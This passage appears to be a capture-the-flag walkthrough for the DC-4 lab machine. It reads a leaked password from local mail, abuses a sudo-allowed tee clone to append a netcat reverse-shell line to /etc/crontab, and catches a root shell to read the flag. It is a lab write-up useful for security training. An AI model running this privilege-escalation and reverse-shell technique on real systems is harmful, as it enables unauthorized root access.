
Log in with ssh:
➜ ~ ssh jim@172.16.56.185
jim@172.16.56.185's password:
Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Wed Jun 5 11:47:26 2019 from 172.16.56.181
jim@dc-4:~$ whoami
jim
jim@dc-4:~$
Privilege Escalation
As jim, we can read the file mbox:
jim@dc-4:~$ cat mbox
From root@dc-4 Sat Apr 06 20:20:04 2019
Return-path: <root@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 20:20:04 +1000
Received: from root by dc-4 with local (Exim 4.89)
(envelope-from <root@dc-4>)
id 1hCiQe-0000gc-EC
for jim@dc-4; Sat, 06 Apr 2019 20:20:04 +1000
To: jim@dc-4
Subject: Test
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCiQe-0000gc-EC@dc-4>
From: root <root@dc-4>
Date: Sat, 06 Apr 2019 20:20:04 +1000
Status: RO
This is a test.
But there is nothing useful. I stuck here for minutes. Finally with the hint from the blog in References I go and check /var/mail/:
jim@dc-4:~$ cd /var/mail
jim@dc-4:/var/mail$ ls
jim
jim@dc-4:/var/mail$ cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is: ^xHhA&hvim0y
See ya,
Charles
Now we su as charles and find this account can run teehee as root:
charles@dc-4:/var/mail$ sudo -l
Matching Defaults entries for charles on dc-4:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on dc-4:
(root) NOPASSWD: /usr/bin/teehee
So what program is it? It is similar to the tee command:
charles@dc-4:~$ sudo teehee --help
Usage: teehee [OPTION]... [FILE]...
Copy standard input to each FILE, and also to standard output.
-a, --append append to the given FILEs, do not overwrite
-i, --ignore-interrupts ignore interrupt signals
-p diagnose errors writing to non pipes
--output-error[=MODE] set behavior on write error. See MODE below
--help display this help and exit
--version output version information and exit
MODE determines behavior with write errors on the outputs:
'warn' diagnose errors writing to any output
'warn-nopipe' diagnose errors writing to any output not a pipe
'exit' exit on error writing to any output
'exit-nopipe' exit on error writing to any output not a pipe
The default MODE for the -p option is 'warn-nopipe'.
The default operation when --output-error is not specified, is to
exit immediately on error writing to a pipe, and diagnose errors
writing to non pipe outputs.
GNU coreutils online help: <http://www.gnu.org/software/coreutils/>
Report tee translation bugs to <http://translationproject.org/team/>
Full documentation at: <http://www.gnu.org/software/coreutils/tee>
or available locally via: info '(coreutils) tee invocation'
I find that crond is running:
charles@dc-4:~$ ps aux | grep cron
root 450 0.0 0.2 5252 2808 ? Ss 17:43 0:00 /usr/sbin/cron -f
So let’s add a reverse shell through crond with the help of teehee:
charles@dc-4:~$ sudo teehee -a /etc/crontab
* * * * * root nc 172.16.56.185 4444 -e /bin/bash
* * * * * root nc 172.16.56.185 4444 -e /bin/bash
^C
charles@dc-4:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root nc 172.16.56.181 4444 -e /bin/bash
Then wait for the reverse shell. Finally we got it:
➜ ~ ncat -nlvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.16.56.185.
Ncat: Connection from 172.16.56.185:43778.
python -c "import pty;pty.spawn('/bin/bash')"
root@dc-4:~# whoami
whoami
root
root@dc-4:~# ls
ls
flag.txt
root@dc-4:~# cat flag.txt
cat flag.txt
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.